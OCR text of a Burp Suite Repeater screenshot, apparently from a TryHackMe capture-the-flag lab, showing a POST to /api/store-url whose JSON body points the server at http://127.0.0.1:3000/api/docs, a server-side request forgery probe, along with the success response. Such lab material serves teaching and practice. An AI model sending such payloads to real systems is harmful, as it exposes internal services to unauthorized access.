 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1
Request
Pretty Raw Hex \n
7 Referer:
http://storage.cloudsite.thm/dashboard/act
ive?
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13 Priority: u=0
14
15 {
"url":
"http://127.0.0.1:3000/api/docs"
}
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 16:52:30 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json;
charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-Cx0eAhTPA2FmxQ16PzcTBSx1oZs"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":
"File stored from URL successfully",
"path":
"/api/uploads/21851480-0d33-4ec7-84e0
-230334e077e1"
}
Search 0 highlights
Inspector
Selection 668 (0x29c)
Selected text
POST /api/store-url HTTP/1.1
\r \n
Host: storage.cloudsite.thm
\r \n
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0) Geck
o/20100101 Firefox/128.0 \r
See more
Decoded from: Select
POST /api/store-url HTTP/1.1
\r \n
Host: storage.cloudsite.thm
\r \n
User-Agent: Mozilla/5.0 (X11;
Inspector
Notes
Done 383 bytes | 1,451 millis
Event log (2) All issues Memory: 125.5MB